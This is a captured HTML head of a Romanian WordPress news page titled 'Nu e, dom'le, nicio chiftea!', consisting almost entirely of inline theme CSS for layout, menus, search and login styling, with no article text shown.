

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.dela0.ro/nu-e-domle-nicio-chiftea/
body_size: 42850
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>&quot;Nu e, dom’le, nicio chiftea!&quot; - Dela0</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beta.dela0.ro/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{[class*=wp-block-coblocks-]{box-sizing:border-box}[class*=wp-block-coblocks-] *,[class*=wp-block-coblocks-] :after,[class*=wp-block-coblocks-] :before{box-sizing:inherit}.coblocks-gallery--item img{opacity:1;vertical-align:middle}.coblocks-gallery.is-cropped .coblocks-gallery--item img{width:100%}@supports (position:sticky){.coblocks-gallery.is-cropped .coblocks-gallery--item img{flex:1;height:100%;object-fit:cover}}.has-filter-saturation img{filter:saturate(1.75)}[class*=wp-block].mt-0{margin-top:0!important}[class*=wp-block].mb-0{margin-bottom:0!important}.mt-0{margin-top:0}.pt-0{padding-top:0}.wp-block-coblocks-accordion-item{border-radius:4px;margin:0 0 1em}.wp-block-coblocks-accordion-item p:first-of-type{margin-top:0}.wp-block-coblocks-accordion-item p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item__title,.wp-block-coblocks-accordion-item__title.has-background{border-radius:4px;padding:10px 15px;position:relative}.wp-block-coblocks-accordion-item__title.has-background:after,.wp-block-coblocks-accordion-item__title:after{border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-coblocks-accordion-item details[open] summary{border-radius:4px 4px 0 0}.wp-block-coblocks-accordion-item__content{border:1px solid #8c8c971a;border-radius:0 0 4px 4px;border-top:0;padding:15px 20px}:root .wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-media-card__media{grid-area:media-text-media;-ms-grid-column:1;-ms-grid-row:1;margin:0;position:relative}.wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (max-width:599px) and (min-width:600px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-100px}}}@media all{.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans",arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type iframe{max-width:100%!important}.tagdiv-type blockquote p{font-family:Roboto,sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.aligncenter img{width:100%}@media (max-width:767px){.alignleft img{text-align:center;margin-left:auto;margin-right:auto}}.entry-title{word-wrap:break-word}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{margin-bottom:5px;float:none}}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px}@media (max-width:500px){.comment .children .comment .avatar{top:0}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-author,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-share:before{content:""}.td-icon-twitter:before{content:""}.td-icon-youtube:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}}@media all{#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-social-sharing-hidden ul{display:none}.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i{font-size:14px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}@media (max-width:767px){.td-post-sharing-style18 .td-social-share-text{display:none!important}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass,#login_pass-mob{display:none!important}.td-visible-desktop{display:table}.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{display:none}@media (min-width:1019px) and (max-width:1140px){.td-visible-tablet-landscape{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait{display:none}.td-visible-phone{display:none}}@media (min-width:768px) and (max-width:1018px){.td-visible-tablet-portrait{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-tablet-portrait{display:none}}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-visible-desktop,.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td_stretch_container{width:100%!important}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up{display:none}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-12 .td-main-menu-logo a img{top:-1px}}}.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff}.td-header-style-12 #td-header-menu{display:block}.td-header-style-12 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-12 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase}.td-header-style-12 .td-header-sp-top-menu,.td-header-style-12 .td-header-sp-top-widget,.td-header-style-12 .top-header-menu>li{line-height:54px}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0}}.td-header-style-12 .td-main-menu-logo a{line-height:80px}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px}}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto}}.td-header-style-12 .td-header-rec-wrap{min-height:0}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%)}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{padding:0 13px}}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a:after{display:none}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px}@media (max-width:767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px}}.td-pulldown-filter-list{display:none}@media (max-width:767px){.footer-logo-wrap img{max-width:70%}}}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
